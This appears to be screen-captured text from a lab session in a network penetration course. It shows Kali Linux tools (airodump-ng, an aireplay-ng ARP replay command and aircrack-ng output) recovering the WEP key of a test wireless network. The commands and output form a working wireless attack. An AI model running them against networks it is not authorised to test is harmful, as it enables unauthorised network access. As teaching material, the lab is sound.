 Kali-Linux-2018.4-vbox-amd64 (Update worked fine) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Tue 13:34 1
root@kali: ~
root@kali: ~ 134x8
CH 1 ][ Elapsed: 3 mins ][ 2019-02-19 13:11
CH 1 ][ Elapsed: 26 mins ][ 2019-02-19 13:34
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
B4:30:52:6D:5E:E6 -63 100 14152 24164 2 1 54e WEP WEP OPN Test Network
root@kali: ~ 134x9
root@kali:~# aireplay-ng --arpraplay -b B4:30:52:6D:5E:E6 -h 84:16:F9:1E:20:0F wlan0mon
aireplay-ng: unrecognized option '--arpraplay'
"aireplay-ng --help" for help.
root@kali:~# aireplay-ng --arpreplay -b B4:30:52:6D:5E:E6 -h 84:16:F9:1E:20:0F wlan0mon
13:10:14 Waiting for beacon frame (BSSID: B4:30:52:6D:5E:E6) on channel 1
Saving ARP requests in replay_arp-0219-131014.cap
You should also start airodump-ng to capture replies.
^Cad 1529380 packets (got 91902 ARP requests and 654771 ACKs), sent 660845 packets...(499 pps)
root@kali:~#
root@kali: ~ 134x9
10 0/ 1 97(211456) 5F(211200) 17(209920) 36(209152) B6(208640) 65(208384) 96(208384) 9E(208128) 3C(207616) CB(207360)
11 0/ 1 32(210944) 80(209920) 84(209152) 66(208384) 86(208128) E9(207872) 49(207616) 2C(206848) 17(206592) 5B(206336)
12 0/ 19 C9(220132) 7F(206980) 96(206920) 52(206308) BE(206292) F2(205028) 56(204896) 8D(204872) 4E(204476) 5F(204160)
KEY FOUND! [ 74:65:73:74:70:61:73:73:77:6F:72:64:31 ] (ASCII: testpassword1 )
Decrypted correctly: 100%
root@kali:~#
Right Ctrl
Home - Dropbox - Go... Oracle VM VirtualBox ... Kali-Linux-2018.4-vbo... Network Penetration ... Network Penetration ... BB FlashBack Pro 5 Pl... 11:34 PM